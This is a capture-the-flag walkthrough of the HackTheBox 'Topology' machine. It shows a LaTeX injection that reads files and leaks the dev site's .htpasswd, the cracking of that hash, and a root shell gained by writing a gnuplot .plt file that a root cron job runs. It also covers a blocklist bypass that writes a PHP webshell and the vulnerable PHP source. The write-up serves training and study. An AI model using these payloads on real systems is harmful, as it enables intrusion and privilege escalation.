HTB: Topology

Topology starts with a website for a Math department at a university with multiple virtual hosts. One has a utility for turning LaTeX text into an image. I’ll exploit an injection to get file read, and get the .htpassword file for a dev site, which has a shared password with a user on the box. To get to root, I’ll exploit a cron running gnuplot. In Beyond Root, I’ll look at an unintended filter bypass that allows for getting a shell as www-data by writing a webshell using LaTeX, as well as how one of the images that gnuplot is creating got broken and how to fix it.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.217
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-06 17:47 EDT
Nmap scan report for 10.10.11.217
Host is up (0.091s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.217
Starting Nmap 7.80 ( https://nmap.org ) at 2023-09-06 17:47 EDT
Nmap scan report for 10.10.11.217
Host is up (0.091s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Miskatonic University | Topology Group
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.08 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 focal.
Website - TCP 80
Site
The site is for a mathematics department at a university:
All of the links on the page except one are just to this same page. The one is for the “LaTeX Equation Generator”, which points at latex.topology.htb/equation.php. There’s an email address (lklein@topology.htb) that also uses the topology.htb domain. I’ll want to fuzz the site for subdomains.
Tech Stack
The HTTP response headers don’t show anything beyond Apache:
HTTP/1.1 200 OK
Date: Wed, 06 Sep 2023 21:49:08 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Tue, 17 Jan 2023 17:26:29 GMT
ETag: "1a6f-5f27900124a8b-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 6767
Connection: close
Content-Type: text/html
The 404 page is the Apache 404 page as well:

Guessing at extensions for the index page, it loads as index.html. This site is looking very static.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x html since I’ve seen that extension:
oxdf@hacky$ feroxbuster -u http://10.10.11.217 -x html

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.9.3
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://10.10.11.217
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.9.3
 💉  Config File           │ /etc/feroxbuster/ferox-config.toml
 💲  Extensions            │ [html]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        9l       31w      274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        9l       28w      313c http://10.10.11.217/images => http://10.10.11.217/images/
200      GET      174l      545w     6767c http://10.10.11.217/
301      GET        9l       28w      310c http://10.10.11.217/css => http://10.10.11.217/css/
301      GET        9l       28w      317c http://10.10.11.217/javascript => http://10.10.11.217/javascript/
200      GET      174l      545w     6767c http://10.10.11.217/index.html
301      GET        9l       28w      324c http://10.10.11.217/javascript/jquery => http://10.10.11.217/javascript/jquery/
200      GET    10365l    41507w   271809c http://10.10.11.217/javascript/jquery/jquery
[####################] - 1h    150000/150000  0s      found:7       errors:52383
[####################] - 1h     30000/30000   6/s     http://10.10.11.217/
[####################] - 1s     30000/30000   0/s     http://10.10.11.217/images/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 1s     30000/30000   0/s     http://10.10.11.217/css/ => Directory listing (remove --dont-extract-links to scan)
[####################] - 1h     30000/30000   6/s     http://10.10.11.217/javascript/
[####################] - 1h     30000/30000   6/s     http://10.10.11.217/javascript/jquery/
Nothing interesting here.
Subdomain Brute Force
Given the use of subdomains, I’ll use ffuf to brute force others to see if it changes the response from the site:
oxdf@hacky$ ffuf -u http://10.10.11.217 -H "Host: FUZZ.topology.htb" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -mc all -ac

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.11.217
 :: Wordlist         : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.topology.htb
 :: Follow redirects : false
 :: Calibration      : true
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: all
________________________________________________

dev                     [Status: 401, Size: 463, Words: 42, Lines: 15, Duration: 3737ms]
stats                   [Status: 200, Size: 108, Words: 5, Lines: 6, Duration: 2302ms]
:: Progress: [4989/4989] :: Job [1/1] :: 11 req/sec :: Duration: [0:06:20] :: Errors: 0 ::
It finds stats and dev. I’ll add these along with the latex one from the link in the page to my local /etc/hosts file:
10.10.11.217 topology.htb latex.topology.htb dev.topology.htb stats.topology.htb
dev.topology.htb
Visiting this page pops HTTP basic auth:

I’ll try admin / admin, but it doesn’t work.
stats.topology.htb
This page has a broken image and a graph image:

The images load out of /files, which has listing enabled:

network.png is present, but 0 bytes. That’s weird. I’ll also note that the time stamps are from this minute. Something must be updating them.
The tech stack seems the same, and feroxbuster doesn’t find anything interesting.
I’ll look at the broken image in Beyond Root.
latex.topology.htb
The root for this virtual host is just a directory listing:

equation.php is the page linked to from the main site. It has a LaTeX Equation Generator page:

LaTeX is a language for writing code the converts to mathematical glyphs.
Submitting one of the examples (\frac{x+5}{y-3}) returns a PNG image of the result:

equationtest.tex is a LateX file, likely used for testing:
\documentclass{standalone}
\input{header}
\begin{document}

$ \int_{a}^b\int_{c}^d f(x,y)dxdy $

\end{document}
\input{header} imports the header.tex file:
% vdaisley's default latex header for beautiful documents
\usepackage[utf8]{inputenc} % set input encoding
\usepackage{graphicx} % for graphic files
\usepackage{eurosym} % euro currency symbol
\usepackage{times} % set nice font, tex default font is not my style
\usepackage{listings} % include source code files or print inline code
\usepackage{hyperref} % for clickable links in pdfs
\usepackage{mathtools,amssymb,amsthm} % more default math packages
\usepackage{mathptmx} % math mode with times font
The listings package seems interesting as it can “include” (presumably read) files.
Shell as vdaisley
LaTeX Injection
Blocklisted Function
The HackTricks page on LaTeX injection has a bunch of methods for getting file read and execution. The most basic is the \write18{command} construct, which I showed back on Chaos. If I try to send something like \write18{id} via the form in the page above, it returns an error:

It’s interesting that the error message comes back in the PNG. This makes it hard to fuzz (though not impossible). Other methods like \input{/etc/passwd} and trying to write a file with \write also get blocked. Ippsec came up with a very clever idea for bypassing this filter. I’ll go into this and unintended solutions in Beyond Root.
File Read with listings
This page documents the listings package, where the “Importing code from a file” section is of interest. Something like \lstinputlisting{filename} will include an image of the content of that file.
Submitting \lstinputlisting{/etc/passwd} fails:

Looking in Burp, it is returning an empty response. The page says:
Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment).

This tex stackexchange answer says that for in-line mode, the equation is enclosed between $ characters. So presumably the site is adding $ before and after my input. I need to break out of those, so I’ll put them before and after, like $\lstinputlisting{/etc/passwd}$. It works:
Access to dev
Enumerate VHosts

With file read, one useful thing to look at is the Apache configuration. The default location is /etc/apache2/sites-enabled/000-default.conf
This shows four hosts, all with admin email of vdaisley@topology.htb:
topology.htb- root in/var/www/htmllatex.topology.htb- root in/var/www/latexdev.topology.htb- root in/var/www/devstats.topology.htb- root in/var/www/stats
There’s not much going on with any of the servers.
Get Password Hash
The dev site required auth. Typically on Apache if the site password isn’t configured in the server config, it’s configured via an .htaccess file. Reading /var/www/dev/.htaccess returns:

The AuthUserFile defines that access. Reading /var/www/dev/.htpasswd shows the hash:

I’ll use an online OCR site to get this most of the way, checking each character manually to make sure it’s correct:
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
Crack Hash
I’ll feed this into hashcat and it cracks immediately:
$ hashcat vdaisley.hash --username /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:

1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP, SMTP, LDAP Server
...[snip]...
$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0:calculus20
...[snip]...
The password is “calculus20”.
That gets me into the dev.topology.htb site.
Enmerating Dev
The site is about software developed by the staff from the university:
There’s nothing too interesting here. The only links go back to latex.topology.htb.
SSH
The same creds do with for vdaisley over SSH:
oxdf@hacky$ sshpass -p calculus20 ssh vdaisley@topology.htb
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
...[snip]...
vdaisley@topology:~$
And grab user.txt:
vdaisley@topology:~$ cat user.txt
601d40fd************************
Shell as root
Enumeration
File System
vdaisley’s home directory is very empty:
vdaisley@topology:~$ ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .cache  .config  .profile  user.txt
There are no other directories in /home.
/opt has an interesting folder, but vdaisley can’t access it:
vdaisley@topology:/opt$ ls
gnuplot
vdaisley@topology:/opt$ ls gnuplot/
ls: cannot open directory 'gnuplot/': Permission denied
However, vdaisley can write in this directory:
vdaisley@topology:/opt$ ls -ld gnuplot/
drwx-wx-wx 2 root root 4096 Sep  7 13:49 gnuplot/
Processes
ps auxww doesn’t show anything that jumps out as super interesting to me. I’ll grab a copy of pspy from GitHub, host it on my VM in a web-accessible directory, and upload it to Topology with wget:
vdaisley@topology:/dev/shm$ wget 10.10.14.6/pspy64
--2023-09-07 13:45:22--  http://10.10.14.6/pspy64
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                                               100%[==================================>]   2.96M  3.67MB/s    in 0.8s

2023-09-07 13:45:23 (3.67 MB/s) - ‘pspy64’ saved [3104768/3104768]
I’ll set it as executable and run it:
vdaisley@topology:/dev/shm$ chmod +x pspy64
vdaisley@topology:/dev/shm$ ./pspy64
...[snip]...
On the minute, there’s a set of processes that show up:
2023/09/07 13:47:01 CMD: UID=0     PID=218687 | /usr/sbin/CRON -f
2023/09/07 13:47:01 CMD: UID=0     PID=218686 | /usr/sbin/CRON -f
2023/09/07 13:47:01 CMD: UID=0     PID=218688 |
2023/09/07 13:47:01 CMD: UID=0     PID=218690 | /usr/sbin/CRON -f
2023/09/07 13:47:01 CMD: UID=0     PID=218689 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/07 13:47:01 CMD: UID=0     PID=218691 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
2023/09/07 13:47:01 CMD: UID=0     PID=218700 | sed s/,//g
2023/09/07 13:47:01 CMD: UID=0     PID=218699 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/07 13:47:01 CMD: UID=0     PID=218698 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/07 13:47:01 CMD: UID=0     PID=218697 | uptime
2023/09/07 13:47:01 CMD: UID=0     PID=218696 | gnuplot /opt/gnuplot/loadplot.plt
2023/09/07 13:47:01 CMD: UID=???   PID=218695 | ???
2023/09/07 13:47:01 CMD: UID=???   PID=218694 | ???
2023/09/07 13:47:01 CMD: UID=???   PID=218693 | ???
2023/09/07 13:47:01 CMD: UID=0     PID=218701 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/07 13:47:01 CMD: UID=0     PID=218702 | /bin/sh /opt/gnuplot/getdata.sh
2023/09/07 13:47:01 CMD: UID=0     PID=218703 | gnuplot /opt/gnuplot/networkplot.plt
The first four lines are just CRON starting. What’s interesting comes next - it is calling /opt/gnuplot/getdata.sh, which is using find to get all .plt files from /opt/gnuplot and passes them to gnuplot!
Execution via gnuplot
POC
I can write to /opt/gnuplot and any .plt file in that directory will get run each minute. In theory, if I can run a script from a .plt (which it looks like may be happening in the two files in there now), then I should be able to get arbitrary code execution.
To test this, I’ll write a simple .plt file using the system command, starting with something based on the example in these docs:
output = system("id")
print(output)
I’ll want to write the results somewhere. The docs for print say that the output file can be set with set print:
set print "/dev/shm/0xdf-output"
output = system("id")
print(output)
I’ll write that to a .plt file (using cat and << EOF to write until it gets a line with EOF):
vdaisley@topology:/opt$ cat > /opt/gnuplot/0xdf.plt << EOF
> set print "/dev/shm/0xdf-output"
> output = system("id")
> print(output)
> EOF
When the next minute rolls over, the output file is there:
vdaisley@topology:/opt$ cat /dev/shm/0xdf-output
uid=0(root) gid=0(root) groups=0(root)
It executed as root.
Shell
I’ll update my .plt file to create a copy of bash owned by root with the SetUID/SetGID bits on:
vdaisley@topology:/opt$ cat > /opt/gnuplot/0xdf.plt << EOF
> system("cp /bin/bash /tmp/0xdf")
> system("chmod 6777 /tmp/0xdf")
> EOF
Next minute, the file is there, and the user and group execute permissions are s, showing that it worked:
vdaisley@topology:/opt$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1183448 Sep  7 14:10 /tmp/0xdf
I’ll run that with -p to not drop privs, and get a shell as root:
vdaisley@topology:/opt$ /tmp/0xdf -p
0xdf-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) egid=0(root) groups=0(root),1007(vdaisley)
And read the second flag:
0xdf-5.0# cat /root/root.txt
76b6f060************************
Beyond Root - Unintendeds / Filter Bypass
equation.php
Interaction
The PHP on the site that handles the LaTeX is in equation.php. Submitting the form generates a GET request to a URL like:

Source
Looking at the source as root, if eqn is set, then it runs this code to filter the input:
$texinput = $_GET['eqn'];
# secure against common latex injections
$filterstrings = array("\\begin","\\immediate","\\usepackage","\\input","\\write","\\loop","\\include","\\@","\\while","\\def","\\url","\\href","\\end");
foreach($filterstrings as $filterstring) {
        if (stripos($texinput, $filterstring) !== FALSE) {
                $texinput="\$Illegal command detected. Sorry.\$";
                break;
        }
}
if (strlen($texinput)>=200) {
        $texinput = "\$Input too long. Sorry.\$";
}
If the input contains any of a bunch of potentially dangerous strings or is too long, it replaces the input with the error message. That explains why the error comes back as a PNG.
It then adds a header to the input:
// texfile content, insert default header and user input
$texsource = "\\documentclass{standalone}
\\input{../header}
\\begin{document}
$" . $texinput . "$"."\\end{document}";
Next it gets a random filename in the tempfiles directory and write the LaTeX template to it:
// create random filename
$fileid = uniqid(rand(),true);
$texfilename = "tempfiles/" . $fileid . ".tex";
$texfile = fopen("$texfilename","w");
fputs($texfile, $texsource);
fclose($texfile);
It runs pdflatex on the new file, and then converts the output to a PNG with convert (part of ImageMagick):
chdir(dirname($texfilename));
exec("pdflatex " . basename($texfilename) . " > /dev/null 2>&1");
exec("convert -density 300 ".$fileid.".pdf "."$fileid".".png > /dev/null 2>&1");
It opens the PNG and sends it back to the requester:
$fp = fopen($fileid . ".png", 'rb');
header("Content-Type: image/png");
header("Content-Length: " . filesize($fileid.".png"));
fpassthru($fp);
And does some cleanup:
// delete temp image and logs
fclose($fp);
exec("rm -f ".$fileid.".*");
exec("rm -f *.log");
exit;
Filter Bypass
Ippsec was reading this blog post about bypassing LaTeX filters where it talks about a bypass using the \catcode directive:
How does it work?
To start, it sets the “@” character to represent superscript values. We use two of them to tell LaTeX to use the hex value that follows after.
His thought was to just use ^ and see if that works, and it does! We tried something like \input, and it goes from blocked to crashing:

This isn’t execution, but it is bypassing the filter. What does work is \write. On it’s own, it’s blocked:

But replace the “w” with “^^77” and it gets through.
WebShell
To write a file, I’ll need a few LaTeX commands:
\newwrite\outfile
\openout\outfile=cmd.tex
\write\outfile{Hello-world}
\closeout\outfile
To send those to Topology, I initially tried ; as a separator, but no separator at all works as well:
http://latex.topology.htb/equation.php?eqn=\newwrite\outfile\openout\outfile=cmd.tex\^^77rite\outfile{0xdf%20was%20here}\closeout\outfile
When I send this, the resulting PNG is empty:

Going over to latex.topology.htb/tempfiles, it’s there:


I’ll change the written text to a PHP webshell, and the output filename to cmd.php:
On reloading, cmd.php is there:
And using it as a webshell works for execution:

There was a patch after the initial release of this box as shown in this changelog:

I believe the original person to root solved by writing a webshell with \write (or a similar method like \begin{filecontent*}{shell.php}) and the patch was increasing the filter. But even that is bypassable using ^^.
Beyond Root - Broken Graphs
Background
I noted during enumeration that the timestamps for the images on the stats.topology.htb website were updating every minute. It really bugged me that one of the two images was returning empty. I’m going to figure out what’s going on.
Crons
Crons
I’ll start by looking at the crons being run by root:
root@topology:/opt/gnuplot# crontab -l
...[snip]...
# m h  dom mon dow   command
* * * * * /opt/gnuplot/getdata.sh
* * * * * find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
*/10 * * * * find "/opt/gnuplot" -name "*.plt" -mmin +5 -mmin -300 -exec /usr/bin/rm -rf {} \;
There are three.
getdata.sh
getdata.sh runs every minute:
# get network data
netstat -i | grep enp | tr -s ' ' | cut -d ' ' -f3,7 >> /opt/gnuplot/netdata.dat
# get uptime data
uptime | grep -o "load average:.*$" | cut -d' ' -f 3 | sed 's/,//g' >> /opt/gnuplot/loaddata.dat
# get only the last 60 values
#sed -i '61,$ d' /opt/gnuplot/netdata.dat
echo "$(tail -60 /opt/gnuplot/netdata.dat)" > /opt/gnuplot/netdata.dat
#sed -i '61,$ d' /opt/gnuplot/loaddata.dat
echo "$(tail -60 /opt/gnuplot/loaddata.dat)" > /opt/gnuplot/loaddata.dat
The first line runs a netstat and gets some data out of it. It actually produces nothing. I’ll look at the netstat output:
root@topology:/opt/gnuplot# netstat -i
Kernel Interface table
Iface      MTU    RX-OK RX-ERR RX-DRP RX-OVR    TX-OK TX-ERR TX-DRP TX-OVR Flg
eth0      1500   373645      0      0 0        594728      0      0      0 BMRU
lo       65536   744269      0      0 0        744269      0      0      0 LRU
That is piped into grep enp. But there is no enp interface! This probably existed when the author was developing, but then got broken when it imported to HackTheBox and the interface names changed. If I change that from “enp” to “eth”, it gives the RX-OK and TX-OK values, which are received and transmitted counts:
root@topology:/opt/gnuplot# netstat -i | grep eth | tr -s ' ' | cut -d ' ' -f3,7
373826 594896
So is that why network.png is empty? Actually not. Each minute this result is appended to netdata.dat, so this just doesn’t change the file, which still has data:
root@topology:/opt/gnuplot# wc -l netdata.dat
60 netdata.dat
root@topology:/opt/gnuplot# head netdata.dat
15877 27855
16248 28281
16284 28365
16653 28610
17011 28978
17454 29478
17787 29725
17997 29903
18330 30138
18784 30431
The next command gets the “load average” value from uptime:
